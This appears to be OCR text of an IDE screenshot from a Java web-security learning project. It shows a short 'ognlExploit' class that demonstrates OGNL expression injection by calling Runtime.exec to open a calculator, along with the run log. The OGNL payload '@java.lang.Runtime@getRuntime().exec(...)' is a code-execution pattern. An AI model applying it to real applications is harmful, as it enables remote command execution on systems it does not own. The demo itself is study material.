 JavaWebSecurity – ognlExploit.java
JavaWebSecurity 〉 src 〉 main 〉 java 〉 h3rmek1t 〉 javawebsecurity 〉 ognlExploit
ognlExploit
项目
项目
pom.xml (JavaWebSecurity)
ognlExploit.java
JavaWebSecurity ~/Desktop/JavaWebSecurity
.idea
src
main
java
h3rmek1t.javawebsecurity
ELFunc
ElShell
HelloServlet
ognlExploit
SpELShell
TestController
resources
webapp
test
target
JavaWebSecurity.iml
pom.xml
外部库
临时文件和控制台
1 package h3rmek1t.javawebsecurity;
2
3 import ognl.Ognl;
4 import ognl.OgnlContext;
5
6 /**
7 * @Author: H3rmesk1t
8 * @Data: 2022/3/19 1:34 上午
9 */
10 public class ognlExploit {
11
12 public static void main(String[] args) throws Exception {
13
14 // 创建一个 OGNL 上下文对象.
15 OgnlContext ognlContext = new OgnlContext();
16
17 // 触发 getValue.
18 // Ognl.getValue("@java.lang.Runtime@getRuntime().exec('open -a Calculator')", ognlContext, ognlContext.getRoot());
19
20 // 触发 setValue.
21 Ognl.setValue(Runtime.getRuntime().exec( command: "open -a Calculator"), ognlContext, ognlContext.getRoot());
22 }
23 }
24
2 1
数据库
Maven
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: ognlExploit
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[2016]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10a3514c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
Exception in thread "main" java.lang.ClassCastException Create breakpoint : java.lang.UNIXProcess cannot be cast to ognl.Node
at ognl.Ognl.setValue(Ognl.java:474)
at ognl.Ognl.setValue(Ognl.java:511)
at h3rmek1t.javawebsecurity.ognlExploit.main(ognlExploit.java:21)
进程已结束，退出代码为 1
结构
收藏夹
运行 TODO 问题 Profiler 终端 构建 服务 依赖项
1 事件日志
构建在 1秒422毫秒 中成功完... (片刻 之前)
24:1 LF UTF-8 4 个空格